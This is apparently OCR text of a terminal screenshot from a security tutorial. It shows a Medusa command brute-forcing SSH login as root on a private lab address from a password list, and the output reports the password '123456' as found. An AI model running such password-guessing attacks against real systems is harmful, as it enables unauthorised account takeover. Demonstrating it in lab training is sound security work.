 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -h 192.168.100.10 -u root -P passwords.txt -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.100.10 (1 of 1, 0 complete) User: root (1 of 1, 0 co
mplete) Password: 123456 (1 of 2 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.100.10 User: root Password: 123456 [SUCCESS]
root@kali:~#